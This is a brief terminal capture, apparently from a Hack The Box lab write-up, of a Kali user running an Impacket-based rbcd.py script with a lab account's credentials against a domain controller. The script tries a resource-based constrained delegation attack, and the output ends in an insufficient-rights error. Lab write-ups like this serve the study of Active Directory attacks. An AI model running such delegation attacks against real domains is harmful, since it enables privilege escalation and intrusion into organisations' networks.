 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher/rbcd-attack]
└─$ python3 rbcd.py -dc-ip 10.129.232.167 -t 'DC01' -f 'PASS' 'tombwatcher.htb\john:MyP0ss1
23!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Starting Resource Based Constrained Delegation Attack against DC01$
[*] Initializing LDAP connection to 10.129.232.167
[*] Using tombwatcher.htb\john account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `PASS` into msDS-AllowedToActOnB
ehalfOfOtherIdentity of target computer `DC01`
[-] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID
-031514A0, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0